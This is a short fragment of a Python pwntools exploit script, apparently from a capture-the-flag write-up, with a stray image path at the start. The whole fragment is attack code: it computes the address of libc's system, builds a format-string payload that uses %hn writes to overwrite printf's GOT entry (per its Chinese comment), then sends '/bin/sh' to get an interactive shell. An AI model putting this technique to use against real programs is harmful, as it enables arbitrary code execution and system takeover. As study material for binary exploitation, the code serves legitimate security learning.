 system = libc_base + libc.symbols['system']
info("system:0x%x", system)
ch0 = system&0xffff
ch1 = (((system>>16)&0xffff)-ch0)&0xffff
ch2 = (((system>>32)&0xffff)-(ch0+ch1))&0xffff
payload  = "%"+str(ch0)+"c%12$hn"
payload += "%"+str(ch1)+"c%13$hn"
payload += "%"+str(ch2)+"c%14$hn"
payload = payload.ljust(48, 'a')
payload +=p64(base+0x201028)
# printf在 GOT 表中的地址
payload +=p64(base+0x201028+2)
payload +=p64(base+0x201028+4)
p.sendline(payload)
p.sendline("/bin/sh\x00")
p.interactive()